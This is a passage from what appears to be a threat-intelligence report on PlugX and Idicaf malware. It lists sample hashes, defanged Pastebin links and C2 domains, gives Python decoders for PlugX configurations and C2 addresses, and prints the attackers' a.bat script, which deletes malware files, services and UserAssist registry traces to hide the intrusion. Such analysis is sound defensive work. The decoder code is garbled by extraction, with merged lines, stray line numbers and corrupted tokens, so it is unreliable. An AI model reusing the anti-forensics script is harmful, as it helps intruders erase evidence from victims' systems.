| 64d7d4846c5dd00a7271fe8a83aebe4317d06abad84d44ffd6f42b1004704bd5 | PlugX           || 07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515 | PowerShell PlugX                     |
|------------------------------------------------------------------|--------------------------------------|
| 4622f8357846f7a0bea3ce453bb068b443e21359203dfa2f74301c7a79a408c2 | Downloader for PS PlugX ++ MSI PlugX |
| 49baf12f50fec772fdfe56c49005efb306b72a312a7dbdad98066029a191bfaf | CVE-2017-0199                        |

https://pastebin[.]com/eSsjmhBG https://pastebin[.]com/PSxQd6qw https://pastebin[.]com/CzjM9qwi https://pastebin[.]com/xHDSxxMD

## **Inferred relation via similar targeting**

| <b>SHA256</b>                                                    | Family |
|------------------------------------------------------------------|--------|
| 6e5864faf4312bf3787e79e432c1acacf2a699ecb5b797cac56e62ed0a8e965c | Idicaf |
| 6b455714664a65e2a4af61b11d141467f4554e215e3ebd02e8f3876d8aa31954 | Idicaf |
| df58962a3a065f1587f543a501d0e3f0ca05ebac51fc35d4bb4669d8eac9d8c1 | Idicaf |
| 52fee36c647ca799e21cd75db1f425ccf632b28c27e67b8578ff6dd30ca62af7 | Idicaf |
| 90e45c7b3798433199d6d917a4847a409dbdc101b210d9798f8c78ee43abf6d8 | Idicaf |
| 5ff788efd079eb2987b03d98e0c8211ac97ae6479274bade36a170b5a396f72b | Idicaf |
| 535abe8cd436d6b635c5687db0ae8d47c7c3679e4f5e2b4d629276b41fca0578 | Idicaf |
| ef85896426a0a558ab17346a67f108045d142a2d2a21f7702bfb8be50542726d | Idicaf |
| d41e2bbc8ea10dd7543d5f4cb02983e2b1ad5d47cc3ce5fa95189501c019fdac | Idicaf |
| 208bd18054134909e2ad680c0096477c48a58e8754a9439002e6523f71e66d47 | PlugX  |
| 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2 | PlugX  |
| 5deab61f83e9afe13a79930eda1bdcb6c867042a1ce0e5c44e4209a60ab3327d | PlugX  |
| 6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb | PlugX  |
| 8e07c7636be935e0a6184db8a85fd8b607e6c48bb07d34d0138432f7c697bc99 | PlugX  |

Domains:

kbklxpb.imshop.in serupdate.wicp.net msfcnsoft.com micros0ff.com msfcnsoft.com microsoff.net msffncsi.com A781195.gicp.net upgradsource.com B781195.vicp.net kbklxp.eicp.net

Appendix B – Python Scripts

LZNT1 decrypt script, only works with Windows.```
1
2
3
4
5
6
7
8
9
10
11
12
13
# COMPRESSION_FORMAT_LZNT1 = 2
14
res = nt.RtlDecompressBuffer(2, uncompressed, uncompressed_size, buffer, len(buffer), byref(FinalUncompressedSize))
15
16
if (res == 0):
17
    import ctypes
    from ctypes import *
    with open('mysettings.bin','rb') as f:
      buffer = f.read()uncompressed_size = len(buffer) * 16
    uncompressed = create_string_buffer(uncompressed_size)
    FinalUncompressedSize = c_ulong(0)
   nt = windll.ntdll
       uncompressed = uncompressed[0:FinalUncompressedSize.value]
```
Decoding the PlugX configuration:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
    def plugx_decode(data):
        decode_key = struct.unpack_from('<I', data, 0)[0]
       out = " # XOR Values might possibly be varied.
       key1 = decode key \frac{1}{20141118}key2 = decode\_key \land 8389 for c in data[4:]:
      # ADD/SUB Values might possibly be varied.
          key1 += 3373
          key2 -= 39779
          dec = ord(c) ^ (((key2 >> 16) & 0xff ^ ((key2 & 0xff ^ (((key1 >> 16) & 0xff ^ (key1 - (key1 >> 8) & 0xff)) - (key1 >> 24) & 0xff)) -
   (key2 >> 8) & 0xff)) - (key2 >> 24) & 0xff)
         out = out + chr(dec) return out
```
Decoding the C2 addresses from Pastebin:```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def decode_plugx_pastebin(buf):
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
36
    import struct
    def decode(buf):
      res =""
       for i in range(0, len(buf) -1, 2):
         dl = ord(buff[i + 1])dl = dl - 0x41dl = dl * 0x10dl = dl + ord(buff[i])dl = dl - 0x41res += chr(d) return res
       start = buf.find('DZKS')
      if start == -1:
          return None
        end = buf.find('DZJS', start + 4)
      if end == -1:
          return None
      start += 4 data = buf[start:end]
       decoded = decode(data)
       connection_type = struct.unpack_from('<H', decoded, 0)[0]
       port = struct.unpack_from('<H', decoded, 2)[0]
       ip = decoded[4!]print "Decoded IP: {}:{}, type: {}".format(ip, port, connection_type)
       return True
    decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
```
- decode\_plugx\_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
- decode\_plugx\_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD

Appendix C – a.bat

| -1 | mscorsyw.exe |
|----|--------------|
|    |              |

- cscript del.vbs
- del BlackBox.dll
- del mscorsvw.exe
- del BlackBox
- del explorer.exe
- cscript del.vbs
- del %sfxcmd%
- del mscorsvw.exe
- del BlackBox.dll
- del BlackBox
- del explorer.exe
- del del.vbs
- del a.bat
- del %sfxcmd%
- del mscorsvw.exe
- del BlackBox.dll
- del BlackBox
- del explorer.exe
- del del.vbs
- del a.bat
- reg delete "HKLM\SYSTEM\ControlSet001\services\emproxy" /f
- reg delete "HKLM\SYSTEM\ControlSet002\services\emproxy" /f
- reg delete "HKLM\SYSTEM\CurrentControlSet\services\emproxy" /f
- reg delete "HKLM\SYSTEM\ControlSet001\services\EmpPrx" /f
- reg delete "HKLM\SYSTEM\ControlSet002\services\EmpPrx" /f
- reg delete "HKLM\SYSTEM\CurrentControlSet\services\EmpPrx" /f
- reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost\_RASAPI32" /f
- reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost\_RASMANCS" /f
- reg delete "HKU\.DEFAULT\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host\Settings" /f
- reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f37 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

```
38
   9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
```
- 39 reg delete "HKU\S-1-5-18\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- 40 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 41 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f

42 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

43 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f

44 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

45 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f

46 47 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f

48 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host" /f

- 49 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host\Settings" /f
- 50 reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f
- 51 52 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
- 53 54 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
- 55 reg delete "HKU\S-1-5-19\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- 56 57 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 58 59 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
- 60 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 61 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f
- 62 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
- 63 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f

64 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host" /f

65 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host\Settings" /f

66 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f

67 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

- 68 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfq\fipubfq.rkr" /f
- 69 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 70 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f

71 reg delete "HKU\S-1-5-20\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f

- 72 73 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 74 75 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
- 76 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 77
- 78 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
- 79 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
- 80 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host" /f
- 81 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host\Settings" /f
- 82 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
- 83 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 84 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 85 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
- 86 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 87 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
- 88 {Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
- 89 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR
- $90$ SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- **Q1** reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 92 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 93 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 94 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 95 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
- 96 {S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f

97 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f

- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\Microsoft\Windows Script Host" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\Microsoft\Windows Script Host\Settings" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR

SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f